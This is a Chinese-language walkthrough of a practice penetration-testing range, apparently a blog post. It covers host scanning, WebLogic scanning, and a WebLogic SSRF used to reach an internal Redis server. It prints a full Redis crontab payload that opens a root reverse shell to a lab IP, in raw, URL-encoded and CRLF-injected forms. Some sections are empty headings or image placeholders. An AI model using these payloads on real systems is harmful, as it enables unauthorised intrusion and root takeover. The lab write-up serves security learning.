ATT&CK(二)
ATT&CK(二)
环境搭建



还原一下快照
登录web主机 使用密码 de1ay 1qaz@WSX登录进去

进去之后进到这个目录下面,无权限时可以输入 管理员账号密码:Administrator/1qaz@WSX
C:\Oracle\Middleware\user_projects\domains\base_domain\bin |
以管理员身份运行


WEB机和PC机:计算机右键->管理->配置->服务->Server、Workstation、Computer Browser 全部启动(Computer Browser 一直自动关闭导致 net view 显示 6118 error 没能解决,在域信息收集时暂时关闭一下防火墙)
信息收集

收集ip
nmap -sP 192.168.111.2/24 |
收集80的具体信息
nmap -sS -sV -A -T4 -p- 192.168.111.80 |

- 445端口开放可能存在smb服务可能还会有ms17-010 端口溢出漏洞
- 139端口开放就存在有samba服务可能会有远程命令执行漏洞
- 1433端口开放就存在mssql服务有可能存在爆破 注入 sa弱口令
- 3389远程桌面服务
- 7001端口 weblogic服务
外网
https://github.com/dr0op/WeblogicScan
weblogic SSRF
简单测试
cd vulhub/weblogic/ssrf/ |
可以看到开启了连个服务 一个是weblogic 另一个是 redis

同样我们先扫描一下
我们对operator进行修改操作,发现当端口开放的时候会返回404

当端口不存在的时候就会显示服务连接不上
师傅总结的五种状态
状态一

状态二
状态三
状态四

状态五
首先,通过ssrf探测内网中的redis服务器(docker环境的网段一般是172.*),发现172.18.0.2:6379可以连通

定时任务payload
set 1 "\n\n\n\n0-59 0-23 1-31 1-12 0-6 root bash -c 'sh -i >& /dev/tcp/192.168.111.128/7777 0>&1'\n\n\n\n" |

set%201%20%22%5Cn%5Cn%5Cn%5Cn0-59%200-23%201-31%201-12%200-6%20root%20bash%20-c%20'sh%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.111.128%2F7777%200%3E%261'%5Cn%5Cn%5Cn%5Cn%22%0Aconfig%20set%20dir%20%2Fetc%2F%0Aconfig%20set%20dbfilename%20crontab%0Asave |
替换%0A为%0A%0D
strs = """set%201%20%22%5Cn%5Cn%5Cn%5Cn0-59%200-23%201-31%201-12%200-6%20root%20bash%20-c%20'sh%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.111.128%2F7777%200%3E%261'%5Cn%5Cn%5Cn%5Cn%22%0Aconfig%20set%20dir%20%2Fetc%2F%0Aconfig%20set%20dbfilename%20crontab%0Asave""" |
在拼接到redis请求之中
http://172.18.0.2:6379/ww%0A%0D%0A%0Dset%201%20%22%5Cn%5Cn%5Cn%5Cn0-59%200-23%201-31%201-12%200-6%20root%20bash%20-c%20'sh%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.111.128%2F7777%200%3E%261'%5Cn%5Cn%5Cn%5Cn%22%0A%0Dconfig%20set%20dir%20%2Fetc%2F%0A%0Dconfig%20set%20dbfilename%20crontab%0A%0Dsave |

调试分析
